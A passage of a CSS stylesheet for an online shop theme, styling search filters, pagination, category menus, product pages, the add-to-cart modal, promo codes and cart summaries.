  background: #ea5b1d;
}
.brands-sort .dropdown-menu,
.products-sort-order .dropdown-menu,
.suppliers-sort .dropdown-menu {
  left: auto;
  width: 16.88rem;
  margin: 0;
  background: #f4f1ed;
  border: 0;
  border-radius: 0;
  box-shadow: 2px 2px 4px 0 rgba(0, 0, 0, 0.1);
}
.facet-dropdown {
  box-sizing: border-box;
  padding-right: 0;
  padding-left: 0;
  color: #343434;
  background: #ecd7ae;
  border: 3px solid transparent;
  box-shadow: 1px 1px 1px 1px #ecd7ae;
}
.facet-dropdown.open {
  border: 0;
}
.facet-dropdown.open > .select-title {
  background: #f4f1ed;
  border: 3px solid #ea5b1d;
}
.facet-dropdown .select-title {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  width: 100%;
  padding: 0.625rem 0.625rem 0.625rem 1.25rem;
  margin-left: 0;
  color: #343434;
  cursor: pointer;
  background: #ecd7ae;
}
.facet-dropdown .select-title > i {
  margin-left: auto;
}
.facet-dropdown .select-list {
  display: block;
  padding: 0.625rem 1.25rem;
  color: #343434;
  background: #f4f1ed;
}
.facet-dropdown .select-list:hover {
  color: #fff;
  text-decoration: none;
  background: #ea5b1d;
}
.facet-dropdown .dropdown-menu {
  left: auto;
  width: 100%;
  padding: 0;
  margin-top: 3px;
  background: #f4f1ed;
  border: 0;
  box-shadow: 1px 1px 1px 1px #ecd7ae;
}
#search_filters,
#search_filters_brands,
#search_filters_suppliers {
  padding: 1.563rem 0;
  margin-bottom: 1.563rem;
  background: #fff;
}
#search_filters > .h6,
#search_filters_brands > .h6,
#search_filters_suppliers > .h6 {
  font-size: 1.5rem;
  font-weight: 500;
}
#search_filters .facet,
#search_filters_brands .facet,
#search_filters_suppliers .facet {
  padding-top: 0.625rem;
}
#search_filters .facet .collapse,
#search_filters_brands .facet .collapse,
#search_filters_suppliers .facet .collapse {
  display: block;
}
#search_filters .facet .facet-title,
#search_filters_brands .facet .facet-title,
#search_filters_suppliers .facet .facet-title {
  font-size: 1rem;
  color: #343434;
}
#search_filters .facet .facet-label,
#search_filters_brands .facet .facet-label,
#search_filters_suppliers .facet .facet-label,
.social-sharing ul {
  margin-bottom: 0;
}
#search_filters .facet .facet-label a,
#search_filters_brands .facet .facet-label a,
#search_filters_suppliers .facet .facet-label a {
  display: inline-block;
  margin-top: 0.4375rem;
  font-size: 0.9375rem;
  color: #343434;
}
#search_filters_brands .facet,
#search_filters_suppliers .facet {
  padding-top: 0;
}
#search_filters_brands .facet .facet-label,
#search_filters_suppliers .facet .facet-label {
  margin-bottom: 0.3125rem;
}
.pagination {
  width: 100%;
  font-size: 0.875rem;
}
.pagination > div:first-child {
  padding-left: 0;
  line-height: 2.5rem;
}
.pagination .page-list {
  padding: 0.375rem;
  margin-bottom: 0;
  background: #fff;
}
.pagination a:not(.previous):not(.next) {
  letter-spacing: 0.125rem;
}
.pagination .previous {
  float: left;
}
.pagination .next {
  float: right;
}
.block-categories a,
.pagination .disabled {
  color: #343434;
}
.pagination .current a {
  font-size: 1.25rem;
  color: #ea5b1d;
  text-decoration: none;
}
.active_filters {
  padding: 0.625rem 1.875rem 0;
  margin-bottom: 1.25rem;
  background: #dededd;
}
.active_filters .active-filter-title {
  display: inline;
  margin-right: 0.625rem;
  font-weight: 600;
}
.active_filters .filter-block {
  display: inline-block;
  padding: 0.625rem;
  margin-right: 0.625rem;
  margin-bottom: 0.625rem;
  font-size: 0.8125rem;
  color: #343434;
  background: #fff;
}
.active_filters .filter-block .close {
  margin-top: 0.1875rem;
  margin-left: 0.3125rem;
  font-size: 0.9375rem;
  color: #343434;
  opacity: 1;
}
.block-categories {
  padding: 1.563rem 1.25rem;
  margin-bottom: 1.563rem;
  background: #fff;
}
.block-categories .h6 {
  font-size: 1.5rem;
  font-weight: 500;
}
.block-categories .category-sub-menu {
  margin-top: 1rem;
}
.block-categories .category-sub-menu .category-sub-link {
  font-size: 0.875rem;
}
.block-categories .category-sub-menu li {
  position: relative;
}
.block-categories .category-sub-menu li[data-depth='1'],
.product-prices div {
  margin-bottom: 0.625rem;
}
.block-categories .category-sub-menu li[data-depth='0'] > a {
  display: inline-block;
  width: 100%;
  padding-bottom: 0.1875rem;
  margin: 0.3125rem 0 0;
  font-weight: 600;
}
.block-categories
  .category-sub-menu
  li:not([data-depth='0']):not([data-depth='1']) {
  padding-left: 0.3125rem;
}
.block-categories
  .category-sub-menu
  li:not([data-depth='0']):not([data-depth='1'])::before {
  margin-right: 0.3125rem;
  content: '-';
}
.block-categories .collapse-icons {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0;
  cursor: pointer;
}
.block-categories .collapse-icons .remove,
.block-categories .collapse-icons[aria-expanded='true'] .add {
  display: none;
}
.block-categories .collapse-icons[aria-expanded='true'] .remove {
  display: block;
}
#subcategories ul li .subcategory-name:hover,
.block-categories .arrows .arrow-down:hover,
.block-categories .arrows .arrow-right:hover,
.block-categories .collapse-icons .add:hover,
.block-categories .collapse-icons .remove:hover {
  color: #ea5b1d;
}
.block-categories .arrows .arrow-down,
.block-categories .arrows .arrow-right {
  margin-left: 2px;
  font-size: 0.875rem;
  cursor: pointer;
}
.block-categories .arrows .arrow-down,
.block-categories .arrows[aria-expanded='true'] .arrow-right {
  display: none;
}
#header .header-top .links ul li,
#header .menu > ul > li,
#manufacturer #main ul .brand-infos a,
.block-categories .arrows[aria-expanded='true'] .arrow-down {
  display: inline-block;
}
.facets-title {
  color: #343434;
}
.advertising-block {
  margin-bottom: 1.563rem;
}
#subcategories {
  margin-bottom: 20px;
  border-top: 1px solid #ecd7ae;
}
#subcategories .subcategory-heading {
  margin-bottom: 20px;
  font-weight: 500;
}
#subcategories ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 0 0 -10px;
}
#subcategories ul li {
  width: calc(100% / 4 - 20px);
  min-width: 200px;
  margin: 10px;
  text-align: center;
}
#subcategories ul li .subcategory-image {
  padding: 0 0 8px;
}
#subcategories ul li .subcategory-image a {
  display: block;
  padding: 9px;
  border: 1px solid #ecd7ae;
}
#subcategories ul li .subcategory-image a img {
  max-width: 100%;
  vertical-align: top;
}
#subcategories ul li .subcategory-name {
  text-transform: uppercase;
  font-size: 12px;
}
#subcategories ul li .cat_desc {
  display: none;
}
#subcategories ul li:hover .subcategory-image a {
  padding: 5px;
  border: 5px solid #ea5b1d;
}
#product #wrapper .breadcrumb {
  margin-top: 3.5rem;
  margin-bottom: 2rem;
}
#product .wishlist-button-add {
  width: 3.125rem !important;
  height: 3.125rem !important;
}
#product #content {
  position: relative;
  margin: 0 auto;
}
#product .product-container .product-description {
  padding-top: 0.625rem;
  padding-bottom: 0.625rem;
  border-top: 1px solid #ddd;
}
#product .more-space-left {
  padding-left: 4rem;
}
#product .more-space-right {
  padding-right: 4rem;
}
.product-price {
  display: inline-block;
  max-width: 100%;
}
.product-price .current-price-value {
  font-size: 1.125rem;
  color: #f2002f;
}
#blockcart-modal,
#product-description-short {
  color: #343434;
}
#product-description-short ol,
#product-description-short ul {
  padding-left: 0;
  list-style-position: inside;
}
#product-description-short ol li,
#product-description-short ul li,
.product-information,
.product-information .product-description ol li,
.product-information .product-description ul li {
  font-size: 0.9375rem;
  color: #343434;
}
.product-information .manufacturer-logo {
  max-height: 4rem;
  margin-bottom: 1rem;
  border: 0;
}
.product-information .product-description img {
  max-width: 100%;
  height: auto;
}
.product-information .product-description ol,
.product-information .product-description ul {
  padding-left: 0.75rem;
  list-style-position: inside;
}
#product-description-short ul,
.product-information .product-description ul {
  list-style-type: disc;
}
.input-color {
  position: absolute;
  width: 1.25rem;
  height: 1.25rem;
  cursor: pointer;
  opacity: 0;
}
.input-container {
  position: relative;
}
.input-radio {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  cursor: pointer;
  opacity: 0;
}
.input-color + span,
.input-radio + span {
  transition: box-shadow 100ms ease;
}
.input-color:checked + span,
.input-color:hover + span,
.input-radio:checked + span,
.input-radio:hover + span {
  border: 1px solid rgba(0, 0, 0, 0.25);
  box-shadow: 0 0 0 2px rgba(0, 0, 0, 0.25);
}
.radio-label {
  display: inline-block;
  padding: 0.125rem 0.625rem;
  font-weight: 600;
  background: #fff;
  border: 2px solid #fff;
}
.product-actions {
  padding-bottom: 1.25rem;
  border-bottom: 1px solid #ddd;
}
.product-actions .control-label {
  display: block;
  width: 100%;
  margin-bottom: 0.375rem;
}
.product-actions .add-to-cart {
  line-height: 1;
}
.product-actions .add-to-cart .material-icons {
  line-height: inherit;
}
.product-actions .product-add-to-cart {
  word-wrap: break-word;
}
#left-column #search_filters .facet .title,
.product-quantity {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.product-quantity .add,
.product-quantity .qty {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  float: left;
  margin-bottom: 0.5rem;
}
.product-quantity .qty {
  margin-right: 0.4rem;
}
.product-discounts {
  margin-bottom: 1.5rem;
}
.product-discounts > .product-discounts-title {
  font-size: 0.875rem;
  font-weight: 600;
}
.product-discounts > .table-product-discounts thead tr th {
  width: 33%;
  padding: 0.625rem 1.25rem;
  text-align: center;
  background: #fff;
  border: 0.3125rem #ecd7ae solid;
}
.product-discounts > .table-product-discounts tbody tr {
  background: #f4f1ed;
}
.product-discounts > .table-product-discounts tbody tr:nth-of-type(even) {
  background: #fff;
}
.product-discounts > .table-product-discounts tbody tr td {
  padding: 0.625rem 1.25rem;
  text-align: center;
  border: 0.3125rem #ecd7ae solid;
}
.product-prices {
  margin-top: 1.25rem;
}
.product-prices .tax-shipping-delivery-label {
  font-size: 0.875rem;
  color: #343434;
  word-wrap: break-word;
}
.product-prices .tax-shipping-delivery-label .delivery-information {
  padding: 0 0 0 2px;
  font-weight: 700;
}
.product-prices .tax-shipping-delivery-label .delivery-information::before {
  padding: 0 2px 0 0;
  content: '-';
}
.product-discount {
  color: #343434;
  display: inline;
}
.product-discount .regular-price {
  margin-right: 0.625rem;
  font-weight: 500;
  text-decoration: line-through;
  color: rgba(0, 0, 0, 0.25);
}
.has-discount .page-content.page-cms ul,
.has-discount p,
.has-discount.product-price,
.page-content.page-cms .has-discount ul {
  color: #f2002f;
}
.has-discount .discount {
  display: inline-block;
  font-size: 1rem;
  color: #ea5b1d;
}
.has-discount .product-unit-price,
.product-unit-price {
  margin-bottom: 0;
  overflow: hidden;
  font-size: 0.8125rem;
  color: #343434;
  text-overflow: ellipsis;
}
.tabs {
  padding: 1.25rem 1.875rem;
  margin-top: 2rem;
  background: #fff;
}
.tabs .tab-content {
  padding-top: 1.875rem;
  padding-bottom: 1.875rem;
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}
.tabs .nav-tabs {
  border-bottom: none;
}
.tabs .nav-tabs .nav-link {
  color: #343434;
  border: 1px solid transparent;
}
.tabs .nav-tabs .nav-link.active {
  color: #ea5b1d;
  border: 1px solid #ddd;
  border-bottom: 0;
}
.cart-grid-body a.label:hover,
.tabs .nav-tabs .nav-link:hover {
  color: #ea5b1d;
}
.tabs .nav-tabs .nav-item {
  float: left;
  margin-bottom: -0.125rem;
}
.product-cover {
  position: relative;
  margin-bottom: 1.25rem;
  border-radius: 15px;
  overflow: hidden;
  border: 1px solid #ddd;
}
.product-cover img {
  background: #fff;
}
.product-cover .layer {
  position: absolute;
  top: 0;
  left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: 100%;
  height: 100%;
  text-align: center;
  cursor: pointer;
  background: #343434;
  background: rgba(0, 0, 0, 0.6);
  opacity: 0;
}
.product-cover .layer:hover {
  opacity: 1;
}
.product-cover .layer .zoom-in {
  font-size: 3.125rem;
  color: #fff;
}
#product-modal .modal-content {
  padding: 0;
  background: 0 0;
  border: 0;
}
#product-modal .modal-content .modal-body {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-left: -35%;
}
#product-modal .modal-content .modal-body .product-cover-modal {
  background: #343434;
  border-top-right-radius: 15px;
  border-top-left-radius: 15px;
}
#product-modal .modal-content .modal-body .image-caption {
  width: 100%;
  padding: 0.625rem 1.25rem;
  background: #343434;
  border-bottom-right-radius: 15px;
  border-bottom-left-radius: 15px;
}
#product-modal
  .modal-content
  .modal-body
  .image-caption
  .page-content.page-cms
  ul,
#product-modal .modal-content .modal-body .image-caption p,
.page-content.page-cms
  #product-modal
  .modal-content
  .modal-body
  .image-caption
  ul {
  margin-bottom: 0;
  color: #fff;
}
#product-modal .modal-content .modal-body .thumbnails,
.block_newsletter form {
  position: relative;
}
#product-modal .modal-content .modal-body .mask {
  position: relative;
  z-index: 1;
  max-height: 49.38rem;
  margin-top: 2.188rem;
  overflow: hidden;
}
#product-modal .modal-content .modal-body .mask.nomargin {
  margin-top: 0;
}
#product-modal .modal-content .modal-body .product-images img {
  width: 9.25rem;
  cursor: pointer;
  background: #fff;
}
#product-modal .modal-content .modal-body .product-images img:hover {
  border: #ea5b1d 2px solid;
}
#product-modal .modal-content .modal-body .arrows {
  position: absolute;
  top: 0;
  right: 1.875rem;
  z-index: 0;
  width: 100%;
  height: 100%;
  color: #fff;
  text-align: center;
  cursor: pointer;
}
#product-modal .modal-content .modal-body .arrows .arrow-up {
  position: absolute;
  top: -2rem;
  opacity: 0.2;
}
#product-modal .modal-content .modal-body .arrows .arrow-down {
  position: absolute;
  bottom: -2rem;
}
#product-modal .modal-content .modal-body .arrows i {
  display: inline;
  font-size: 6.25rem;
}
#blockcart-modal .modal-header,
#product #block-reassurance {
  background: #fff;
}
#blockcart-modal .modal-header .close {
  opacity: 1;
}
#blockcart-modal .modal-header .close .material-icons,
.product-customization small {
  color: #343434;
}
#blockcart-modal .modal-body {
  padding: 3.125rem 1.875rem;
  background: #fff;
}
#blockcart-modal .modal-body .divide-right span {
  display: inline-block;
  margin-bottom: 0.3125rem;
}
#blockcart-modal .modal-dialog {
  width: 100%;
  max-width: 1140px;
}
#blockcart-modal .product-image {
  display: block;
  width: 100%;
  max-width: 9.375rem;
  margin: 0 0 0 auto;
}
#blockcart-modal .modal-title {
  font-size: 1rem;
  font-weight: 400;
  color: #353943;
}
#blockcart-modal .modal-title i.material-icons {
  margin-right: 1.875rem;
  color: #4cbb6c;
}
#blockcart-modal .product-name {
  font-size: 1.125rem;
  color: #ea5b1d;
}
#blockcart-modal .product-price {
  display: block;
  color: #343434;
}
#blockcart-modal
  .cart-content
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais'],
#blockcart-modal .cart-content #header .header-top .shopping-cart-no-products,
#blockcart-modal
  .cart-content
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais'],
#blockcart-modal .cart-content .btn,
#header .header-top #blockcart-modal .cart-content .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  #blockcart-modal
  .cart-content
  a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  #blockcart-modal
  .cart-content
  a[id^='link-custom-page-profissionais'],
#stores .page-stores .store-item-footer li {
  margin-bottom: 0.625rem;
}
#blockcart-modal .cart-content .page-content.page-cms ul,
#blockcart-modal .cart-content p,
.page-content.page-cms #blockcart-modal .cart-content ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 0 0.5rem;
  color: #343434;
}
#blockcart-modal .cart-content .page-content.page-cms ul.product-total,
#blockcart-modal .cart-content p.product-total,
.page-content.page-cms #blockcart-modal .cart-content ul.product-total {
  padding: 0.5rem;
  background-color: #ecd7ae;
}
#blockcart-modal .cart-content .page-content.page-cms ul.cart-products-count,
#blockcart-modal .cart-content p.cart-products-count,
.page-content.page-cms #blockcart-modal .cart-content ul.cart-products-count {
  font-size: 1rem;
  font-weight: 600;
  color: red;
}
#blockcart-modal .cart-content .page-content.page-cms ul.product-tax,
#blockcart-modal .cart-content p.product-tax,
.page-content.page-cms #blockcart-modal .cart-content ul.product-tax {
  display: inherit;
  font-size: 0.875rem;
}
#blockcart-modal .cart-content .page-content.page-cms ul .label,
#blockcart-modal .cart-content .page-content.page-cms ul .value,
#blockcart-modal .cart-content p .label,
#blockcart-modal .cart-content p .value,
.page-content.page-cms #blockcart-modal .cart-content ul .label,
.page-content.page-cms #blockcart-modal .cart-content ul .value {
  font-weight: 600;
}
#blockcart-modal .cart-content .cart-content-btn {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
#blockcart-modal .cart-content .cart-content-btn button {
  margin-right: 0.9rem;
}
#blockcart-modal
  .cart-content
  .cart-content-btn
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais'],
#blockcart-modal
  .cart-content
  .cart-content-btn
  #header
  .header-top
  .shopping-cart-no-products,
#blockcart-modal
  .cart-content
  .cart-content-btn
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais'],
#blockcart-modal .cart-content .cart-content-btn .btn,
#header
  .header-top
  #blockcart-modal
  .cart-content
  .cart-content-btn
  .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  #blockcart-modal
  .cart-content
  .cart-content-btn
  a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  #blockcart-modal
  .cart-content
  .cart-content-btn
  a[id^='link-custom-page-profissionais'] {
  white-space: inherit;
}
#blockcart-modal .divide-right {
  border-right: 1px solid green;
}
.product-images > li.thumb-container {
  display: inline;
}
.product-images > li.thumb-container > .thumb {
  margin-bottom: 0.625rem;
  border-radius: 15px;
  border: #343434 2px solid;
  cursor: pointer;
}
.images-container .product-images > li.thumb-container > .thumb {
  margin-right: 0.8125rem;
}
.product-images > li.thumb-container > .thumb.selected,
.product-images > li.thumb-container > .thumb:hover {
  border: #ea5b1d 2px solid;
}
#main .images-container .js-qv-mask {
  overflow: hidden;
  white-space: nowrap;
}
#main .images-container .js-qv-mask.scroll {
  width: calc(100% - 60px);
  margin: 0 auto;
}
.scroll-box-arrows {
  display: none;
}
.scroll-box-arrows.scroll {
  display: block;
}
.scroll-box-arrows i {
  position: absolute;
  bottom: 1.625rem;
  height: 100px;
  line-height: 100px;
  cursor: pointer;
}
.scroll-box-arrows .left {
  left: 0;
}
.scroll-box-arrows .right {
  right: 0;
}
#product-availability {
  display: inline-block;
  margin-top: 0.625rem;
  font-weight: 700;
}
#product-availability .material-icons {
  line-height: inherit;
}
#product-availability .product-available {
  color: #4cbb6c;
}
#product-availability .product-last-items,
#product-availability .product-unavailable {
  color: #ff9a52;
}
#product-details .label {
  font-size: 1rem;
  font-weight: 500;
  color: #343434;
}
.product-features {
  margin-top: 1.25rem;
  margin-left: 0.3125rem;
}
.product-features > dl.data-sheet,
.product-flags {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.product-features > dl.data-sheet {
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}
.product-features > dl.data-sheet dd.value,
.product-features > dl.data-sheet dt.name {
  -webkit-box-flex: 1;
  -ms-flex: 1 0 40%;
  flex: 1 0 40%;
  min-height: 2.5rem;
  padding: 0.625rem;
  margin: 0;
  text-transform: capitalize;
  word-break: normal;
  background: #fff;
}
#header .header-top #links-mobile-list li,
.product-customization .product-customization-item,
.product-variants > .product-variants-item {
  margin: 1.25rem 0;
}
.product-variants > .product-variants-item select {
  width: 20rem;
  padding-right: 1.875rem;
}
.product-variants > .product-variants-item ul li {
  margin-right: 0.625rem;
}
.product-variants > .product-variants-item .color {
  margin-top: 0;
  margin-left: 0;
  border-radius: 50%;
}
.product-flags {
  position: absolute;
  top: 0.625rem;
  left: 0;
  z-index: 2;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%;
  pointer-events: none;
}
.product-flags li.product-flag {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  padding: 0.3125rem 0.4375rem;
  margin-top: 0.625rem;
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
  word-break: break-word;
  pointer-events: auto;
  background: #343434;
  border-radius: 5px;
  margin-left: 18px;
  font-size: 10px;
  text-align: center;
}
.product-flags li.product-flag.online-only {
  position: absolute;
  top: 25rem;
  right: 0;
  z-index: 1;
  margin-top: 0;
  font-size: 0.8125rem;
}
.product-flags li.product-flag.online-only::before {
  margin: 0.3125rem;
  font-family: 'Material Icons', Arial, sans-serif;
  vertical-align: middle;
  content: '\E30A';
}
.product-flags li.product-flag.new,
.social-sharing li:hover,
ul.block-social li:hover {
  background-color: #ea5b1d;
}
.product-flags li.product-flag.discount,
.product-flags li.product-flag.discount-amount,
.product-flags li.product-flag.discount-percentage {
  background-color: #4cbb6c;
}
.product-flags li.product-flag.on-sale {
  -webkit-box-ordinal-group: 0;
  -ms-flex-order: -1;
  order: -1;
  width: 100%;
  margin-top: 0 !important;
  text-align: center;
  background: #4cbb6c;
}
.product-flags li.product-flag.out_of_stock {
  background-color: #ff4c4c;
}
.product-customization {
  margin: 2.5rem 0;
}
.product-customization .product-message {
  width: 100%;
  height: 3.125rem;
  padding: 0.625rem;
  resize: none;
  background: #ecd7ae;
  border: 0;
}
.product-customization .product-message:focus {
  background-color: #fff;
  outline: 0.1875rem solid #ea5b1d;
}
.product-customization .file-input {
  position: absolute;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 2.625rem;
  overflow: hidden;
  cursor: pointer;
  opacity: 0;
}
.product-customization .customization-message {
  margin-top: 20px;
}
.product-customization .customization-message .customization-label {
  text-align: left;
  word-break: break-word;
}
.product-customization .custom-file {
  position: relative;
  display: block;
  width: 100%;
  height: 2.625rem;
  margin-top: 1.25rem;
  line-height: 2.625rem;
  color: #343434;
  text-indent: 0.625rem;
  background: #ecd7ae;
}
.product-customization .custom-file button {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 0;
}
.product-pack {
  margin-top: 2.5rem;
}
.product-pack .pack-product-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
.product-pack .pack-product-container .pack-product-name {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  font-size: 0.875rem;
  color: #343434;
}
.product-pack .pack-product-container .pack-product-quantity {
  padding-left: 0.625rem;
  border-left: #ecd7ae 2px solid;
}
.product-pack .pack-product-container .pack-product-name,
.product-pack .pack-product-container .pack-product-price,
.product-pack .pack-product-container .pack-product-quantity {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.product-refresh {
  margin-top: 1.25rem;
}
.social-sharing {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  width: 100%;
  margin-top: 1.5rem;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
.social-sharing li {
  display: inline-block;
  width: 1.5rem;
  height: 1.5rem;
  margin-left: 0.5rem;
  cursor: pointer;
  background-color: rgba(0, 0, 0, 0.25);
  background-repeat: no-repeat;
  background-size: contain;
  border-radius: 50%;
}
.social-sharing li a {
  display: block;
  width: 100%;
  height: 100%;
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
}
.social-sharing li a:hover,
ul.block-social li a:hover {
  color: transparent;
}
.products-selection {
  margin-bottom: 1.25rem;
}
#footer .footer-container a,
.products-selection .title {
  color: #343434;
}
.cart-grid {
  margin-bottom: 1rem;
}
.continue-shopping {
  margin: 1.875rem 0;
  font-weight: 700;
  display: inline-block;
  color: #343434;
  text-transform: uppercase;
}
.cart-summary {
  margin-top: 0.625rem;
}
.page-cart h1 {
  margin: 2.5rem;
}
#header .logo-container h1,
#notifications ul,
.block-promo .page-content.page-cms ul,
.block-promo p,
.cart-items,
.page-content.page-cms .block-promo ul {
  margin-bottom: 0;
}
.cart-item {
  padding: 1rem 0;
  border-bottom: 1px solid #ddd;
}
.card-block {
  padding: 1.25rem 1.25rem 0.5rem;
}
.card-block.checkout {
  padding-top: 0;
  padding-bottom: 1.75rem;
}
#header
  .header-top
  .links
  ul
  li
  .card-block.checkout
  a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .card-block.checkout
  a[id^='link-custom-page-profissionais'],
.card-block.checkout
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais'],
.card-block.checkout
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais'],
.card-block.checkout .btn-primary {
  width: 100%;
  white-space: normal;
}
.card-block.cart-detailed-subtotals + .cart-summary-totals .cart-total {
  border-top: 1px solid #ddd;
}
.card-block.cart-summary-totals .cart-summary-line {
  padding: 0.5rem 0.2rem 0;
}
.card-block.cart-summary-totals .cart-summary-line:last-child {
  margin-bottom: 0;
}
.card-block.cart-summary-totals .cart-summary-line.cart-total {
  padding: 1rem 0;
}
#product #block-reassurance span,
.card-block.cart-summary-totals .cart-summary-line.cart-total .label,
.card-block.cart-summary-totals .cart-summary-line.cart-total .value {
  font-weight: 700;
}
.card-block.cart-summary-totals .cart-summary-line.cart-total .label,
.card-block.cart-summary-totals .cart-summary-line.cart-total .value {
  font-size: 1rem;
}
.card-block.cart-summary-totals .cart-summary-line span.sub {
  float: none;
  font-size: 0.88rem;
  text-align: left;
}
.cart-summary-line {
  margin-bottom: 0.315rem;
  clear: both;
}
.cart-summary-line::after {
  content: '';
  display: table;
  clear: both;
}
.cart-summary-line:not(:last-child) {
  margin-bottom: 1rem;
}
.cart-summary-line .label {
  padding-left: 0;
  font-weight: 400;
  color: #343434;
  white-space: inherit;
}
.cart-summary-line .value {
  float: right;
  font-weight: 600;
  color: #343434;
}
.cart-summary-line.cart-summary-subtotals .label,
.cart-summary-line.cart-summary-subtotals .value {
  font-weight: 500;
}
.cart-summary-line .label,
.cart-summary-line .value {
  font-size: 1rem;
}
.cart-grid-body,
.cart-grid-right {
  margin: 1.875rem 0;
}
.cart-grid-body .card-block,
.cart-grid-body .cart-overview {
  padding: 1rem;
}
.cart-grid-body .card-block h1 {
  margin-bottom: 0;
  font-size: 1.5rem;
  font-weight: 400;
}
.cart-grid-right .promo-discounts {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  margin-bottom: 0;
  text-align: center;
}
.cart-grid-right .promo-discounts .cart-summary-line .label {
  font-size: 1rem;
  color: #343434;
}
.cart-grid-right .promo-discounts .cart-summary-line .label .code {
  color: #f49d6e;
  cursor: pointer;
}
.cart-grid-right .cart-summary-line.cart-subtotal-products .label,
.cart-grid-right .cart-summary-line.cart-subtotal-products .value {
  font-weight: 600;
}
.cart-grid-right .cart-summary-line.cart-subtotal-products .value {
  font-size: 1rem;
}
.block-promo {
  margin-bottom: 1rem;
}
.block-promo .promo-code {
  padding: 1rem;
}
.block-promo .promo-code .alert-danger {
  position: relative;
  display: none;
  margin-top: 1.25rem;
  color: #fff;
  background: #ff4c4c;
}
.block-promo .promo-code .alert-danger::after {
  position: absolute;
  bottom: 100%;
  left: 10%;
  width: 0;
  height: 0;
  margin-left: -10px;
  pointer-events: none;
  content: ' ';
  border: solid transparent;
  border-width: 10px;
  border-bottom-color: #ff4c4c;
}
.block-promo .promo-input {
  width: 50%;
  height: 2.5rem;
  margin-right: -0.24rem;
  color: #343434;
  text-indent: 0.625rem;
  border: #343434 1px solid;
}
.block-promo .promo-input + button {
  margin-top: -4px;
  margin-left: -1px;
  text-transform: capitalize;
  border: 2px solid #ea5b1d;
}
.block-promo .cart-summary-line .label,
.block-promo .promo-name {
  margin-bottom: 0;
  font-weight: 600;
  color: #ff9a52;
}
.block-promo .cart-summary-line .label a,
.block-promo .promo-name a {
  display: inline-block;
  font-weight: 500;
  color: #343434;
}
.block-promo .promo-name .cart-summary-line .label {
  font-weight: 500;
  color: #343434;
}
.block-promo .promo-name .cart-summary-line span {
  color: #f49d6e;
}
.block-promo .promo-name .material-icons {
  margin-left: 0.4rem;
  font-size: 1.2rem;
}
.block-promo .promo-code-button {
  display: block;
  padding: 0 0 1rem;
  text-align: center;
}
.block-promo .promo-code-button.with-discounts {
  display: none;
}
.block-promo .promo-code-button.cancel-promo {
  margin-bottom: 0;
  color: #ea5b1d;
}
.block-promo .promo-code-button.cancel-promo[aria-expanded='true'] {
  display: block;
  padding: 0;
  margin-top: 1rem;
}
.block-promo.promo-highlighted {
  padding: 0 1rem;
  margin-bottom: 0;
  text-align: center;
}
.header-product-grid .product-line-grid {
  background: #f2f2f2;
  padding: 1.25rem 0;
}
.product-line-grid,
.product-line-grid-left,
.product-line-grid-right .row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}
#stores .page-stores .store-picture img,
.product-line-grid-left img {
  max-width: 100%;
}
.product-line-info > .label {
  padding: 0;
  font-weight: 600;
  line-height: inherit;
  text-align: left;
  white-space: inherit;
}
.product-line-info > .out-of-stock {
  color: red;
}
.product-line-info > .available {
  color: #4cbb6c;
}
.product-line-info .unit-price-cart {
  overflow: hidden;
  font-size: 0.875rem;
  font-weight: 500;
